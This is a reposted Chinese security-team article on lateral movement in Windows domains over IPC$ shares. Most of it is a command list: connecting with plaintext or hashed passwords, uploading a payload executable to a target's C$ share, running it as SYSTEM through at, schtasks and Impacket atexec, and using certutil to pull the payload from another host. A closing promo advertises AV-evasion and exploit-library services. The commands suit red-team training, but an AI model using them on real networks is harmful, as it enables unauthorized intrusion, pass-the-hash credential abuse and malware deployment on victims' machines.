横向移动-IPC

什么是IPC?IPC(共享命名管道资源)其实就是为了实现进程间通信而开放的命名管道;它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据 2023-2-7 17:5:22 Author: Tide安全团队(查看原文) 阅读量:22 收藏

什么是IPC?IPC(共享命名管道资源)其实就是为了实现进程间通信而开放的命名管道;它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据 2023-2-7 17:5:22 Author: Tide安全团队(查看原文) 阅读量:22 收藏

什么是IPC?

IPC的利用条件

1. 获得用户名和密码 2. 开放了139、445端口

3. 管理员开启了默认共享

IPC在内网中的利用手法

IPC基础命令

1. 查看IPC连接与删除IPC连接

net use # 查看IPC连接

net use \\server\ipc$ /del # 删除IPC连接

2. 建立IPC链接到目标主机

net use \\server ip\ipc$ "password" /user:username #工作组

net use \\server ip\ipc$ "password" /user:domain\username #域内主机

3. 查看文件列表

dir \\server ip\c$\

4. 下载与复制文件

copy \\server ip\c$\1.ext 1.exe # 下载文件

copy 1.bat \\server ip\c$ # 上传文件

5. 查看文件内容

type \\192.168.3.32\c$\ip.txt

计划任务执行命令

AT

net use \\192.168.3.21\ipc$ "Admin12345" /user:administrator

copy 4444.exe \\192.168.3.21\c$\

dir \\192.168.3.21\c$

net time \\192.168.3.21 # 查看目标系统时间

at \192.168.3.21 16:40 C:\4444.exe # 使用at计划任务执行C盘下的4444.exe

at \\192.168.3.21 1 # 查看at id=1 的计划任务

at \\192.168.3.21 1 /delete # 删除at id=1 的计划任务

Schtasks

net use \\192.168.3.32 "[email protected]#45" /user:administrator

copy 4444.exe \\192.168.3.32\c$

dir \\192.168.3.32\c$

schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:\4444.exe /F # 创建beacon任务对应执行文件,每天运行一次

schtasks /run /s 192.168.3.32 /tn beacon /i # 运行beacon服务

schtasks /query | findstr beacon # 查看beacon计划任务

schtasks /delete /s 192.168.3.32 /tn beacon /f # 删除beacon计划任务

Impacket-atexec

atexec EXE版

atexec.exe ./administrator:[email protected] "whoami" # 本地用户明文连接执行命令

atexec.exe god/administrator:[email protected] "whoami" #域内用户明文连接执行命令

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "whoami" # 使用hash进行本地用户连接

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 god/[email protected] "whoami" # 使用hash进行域内用户连接

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "certutil.exe -urlcache -split -f http://192.168.3.31:80/4444.exe 4444.exe"

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "dir | findstr 4444.exe"

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "4444.exe"



atexec Python版

python atexec.py .\administrator:[email protected] "whoami" # 本地明文建立IPC连接并执行命令

python atexec.py god\administrator:[email protected] "whoami" # 域内主机建立IPC连接并执行命令

python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "whoami"#本地用户使用hash进行IPC连接

python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/[email protected] "whoami"#本地用户使用hash进行IPC连接

往期推荐

E

N

D

团队内部平台:潮汐在线指纹识别平台 | 潮听漏洞情报平台 | 潮巡资产管理与威胁监测平台 | 潮汐网络空间资产测绘 | 潮声漏洞检测平台 | 在线免杀平台 | CTF练习平台 | 物联网固件检测平台 | SRC资产监控平台 | ......

星球分享方向:Web安全 | 红蓝对抗 | 移动安全 | 应急响应 | 工控安全 | 物联网安全 | 密码学 | 人工智能 | ctf 等方面的沟通及分享

星球知识wiki:红蓝对抗 | 漏洞武器库 | 远控免杀 | 移动安全 | 物联网安全 | 代码审计 | CTF | 工控安全 | 应急响应 | 人工智能 | 密码学 | CobaltStrike | 安全测试用例 | ......

星球网盘资料:安全法律法规 | 安全认证资料 | 代码审计 | 渗透安全工具 | 工控安全工具 | 移动安全工具 | 物联网安全 | 其它安全文库合辑 | ......

扫码加入一起学习吧~

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NTA4OTI5NA==&mid=2247506683&idx=1&sn=e1bb64c86b9f90c443f6e5234aa497fc&chksm=ce5df89af92a718c29601c268fc75b66f1efda9e4be7329b9a359f1c8544d2aced35b49ae0dc#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh